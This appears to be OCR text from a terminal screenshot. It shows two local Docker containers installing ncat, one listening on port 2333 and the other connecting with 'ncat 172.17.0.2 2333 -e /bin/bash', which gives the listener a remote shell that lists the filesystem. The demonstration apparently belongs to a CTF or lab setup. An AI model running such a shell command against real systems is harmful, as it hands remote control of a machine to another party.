 root@724419d28fd1: /
⌥⌘1
..ts/ctf_images (-zsh) ⌘1
~/projects (-zsh) ⌘2
root@724419d28fd1: / (com.docker.cli) ⌘3
~/projects/temp (-zsh) ⌘4
100% 12 GB 2.0 kB↓ 2.0 kB↑ ~/Downloads 12/28, 5:05 PM
root@724419d28fd1: / (com.docker.cli)
Do you want to continue? [Y/n] y
Get:1 http://archive.ubuntu.com/ubuntu jammy/main amd64 libpcap0.8 amd64 1.10.1-4build1
[145 kB]
Get:2 http://archive.ubuntu.com/ubuntu jammy/main amd64 liblua5.3-0 amd64 5.3.6-1build1
[140 kB]
Get:3 http://archive.ubuntu.com/ubuntu jammy/universe amd64 ncat amd64 7.91+dfsg1+really
7.80+dfsg1-2build1 [101 kB]
Fetched 386 kB in 2s (186 kB/s)
debconf: delaying package configuration, since apt-utils is not installed
Selecting previously unselected package libpcap0.8:amd64.
(Reading database ... 18320 files and directories currently installed.)
Preparing to unpack .../libpcap0.8_1.10.1-4build1_amd64.deb ...
Unpacking libpcap0.8:amd64 (1.10.1-4build1) ...
Selecting previously unselected package liblua5.3-0:amd64.
Preparing to unpack .../liblua5.3-0_5.3.6-1build1_amd64.deb ...
Unpacking liblua5.3-0:amd64 (5.3.6-1build1) ...
Selecting previously unselected package ncat.
Preparing to unpack .../ncat_7.91+dfsg1+really7.80+dfsg1-2build1_amd64.deb ...
Unpacking ncat (7.91+dfsg1+really7.80+dfsg1-2build1) ...
Setting up libpcap0.8:amd64 (1.10.1-4build1) ...
Setting up liblua5.3-0:amd64 (5.3.6-1build1) ...
Setting up ncat (7.91+dfsg1+really7.80+dfsg1-2build1) ...
Processing triggers for libc-bin (2.35-0ubuntu3.1) ...
root@724419d28fd1:/# ncat -lvvp 2333
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 172.17.0.3.
Ncat: Connection from 172.17.0.3:55074.
ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
NCAT DEBUG: Closing fd 5.
root@33f11b1af509: / (com.docker.cli)
The following package was automatically installed and is no longer required:
netcat-openbsd
Use 'apt autoremove' to remove it.
The following packages will be REMOVED:
netcat
0 upgraded, 0 newly installed, 1 to remove and 65 not upgraded.
After this operation, 17.4 kB disk space will be freed.
Do you want to continue? [Y/n] y
(Reading database ... 18323 files and directories currently installed.)
Removing netcat (1.218-4ubuntu1) ...
root@33f11b1af509:/# apt install ncat
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following package was automatically installed and is no longer required:
netcat-openbsd
Use 'apt autoremove' to remove it.
The following additional packages will be installed:
liblua5.3-0 libpcap0.8
The following NEW packages will be installed:
liblua5.3-0 libpcap0.8 ncat
0 upgraded, 3 newly installed, 0 to remove and 65 not upgraded.
Need to get 386 kB of archives.
After this operation, 1128 kB of additional disk space will be used.
Do you want to continue? [Y/n] y
Get:1 http://archive.ubuntu.com/ubuntu jammy/main amd64 libpcap0.8 amd64 1.10.1-4build1
[145 kB]
Get:2 http://archive.ubuntu.com/ubuntu jammy/main amd64 liblua5.3-0 amd64 5.3.6-1build1
[140 kB]
Get:3 http://archive.ubuntu.com/ubuntu jammy/universe amd64 ncat amd64 7.91+dfsg1+really
7.80+dfsg1-2build1 [101 kB]
Fetched 386 kB in 2s (174 kB/s)
debconf: delaying package configuration, since apt-utils is not installed
Selecting previously unselected package libpcap0.8:amd64.
(Reading database ... 18320 files and directories currently installed.)
Preparing to unpack .../libpcap0.8_1.10.1-4build1_amd64.deb ...
Unpacking libpcap0.8:amd64 (1.10.1-4build1) ...
Selecting previously unselected package liblua5.3-0:amd64.
Preparing to unpack .../liblua5.3-0_5.3.6-1build1_amd64.deb ...
Unpacking liblua5.3-0:amd64 (5.3.6-1build1) ...
Selecting previously unselected package ncat.
Preparing to unpack .../ncat_7.91+dfsg1+really7.80+dfsg1-2build1_amd64.deb ...
Unpacking ncat (7.91+dfsg1+really7.80+dfsg1-2build1) ...
Setting up libpcap0.8:amd64 (1.10.1-4build1) ...
Setting up liblua5.3-0:amd64 (5.3.6-1build1) ...
Setting up ncat (7.91+dfsg1+really7.80+dfsg1-2build1) ...
Processing triggers for libc-bin (2.35-0ubuntu3.1) ...
root@33f11b1af509:/# ls
bin dev home lib32 libx32 mnt proc run srv tmp var
boot etc lib lib64 media opt root sbin sys usr
root@33f11b1af509:/# ncat 172.17.0.2 2333 -e /bin/bash
ls